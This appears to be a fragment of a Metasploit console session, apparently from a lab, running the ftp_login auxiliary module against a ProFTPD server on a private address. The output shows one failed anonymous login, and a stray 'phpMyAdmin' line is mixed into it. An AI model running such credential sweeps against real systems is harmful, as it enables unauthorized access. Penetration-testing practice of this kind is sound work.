 msf auxiliary(ftp_login) > set RPORT 2121
RPORT => 2121
msf auxiliary(ftp_login) > run
phpMyAdmin
[*] 192.168.1.3:2121 - Starting FTP login sweep
[*] Connecting to FTP server 192.168.1.3:2121...
[*] Connected to target FTP server.
[*] 192.168.1.3:2121 - FTP Banner: '220 ProFTPD 1.3.1 Server (Debian) [::ffff:192.168.1.3]\x0d\x0a'
[*] 192.168.1.3:2121 FTP - Attempting FTP login for 'anonymous':'IEUser@'
[*] 192.168.1.3:2121 FTP - Failed FTP login for 'anonymous':'IEUser@'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed